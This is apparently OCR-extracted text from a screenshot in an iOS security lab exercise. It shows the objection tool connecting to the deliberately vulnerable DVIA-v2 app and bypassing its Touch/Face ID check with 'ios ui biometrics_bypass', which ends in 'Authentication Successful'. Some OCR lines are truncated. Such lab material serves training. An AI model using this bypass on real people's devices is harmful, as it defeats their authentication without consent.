 objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
python3 -m http.server
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q 211x54
$ objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
Using networked device @`192.168.100.25:27042`
Agent injected and responds ok!
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # ios ui biometrics_bypass
(agent) Registering job 996069. Type: ios-biometrics-disable-evaluatePolicy
(agent) Registering job 998745. Type: ios-biometrics-disable-evaluateAccessControl
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # (agent) [996069] Localized Reason for auth requirement (evaluatePolicy): Please
(agent) [996069] OS auth
(agent) [996069] Markin
(agent) [996069] Biomet atePolicy)
(agent) [996069] Locali (evaluatePolicy): Please authenticate yourself
(agent) [996069] OS au
(agent) [996069] Marki
(agent) [996069] Biome atePolicy)
Vodafone RO 13:00
Touch/Face ID Bypass
Tapping on the button below will
authenticate you with your Touch-ID.
Your task is to bypass this
authentication using patching or
swizzling.
Success
Authentication Successful
OK
Objective-C implementation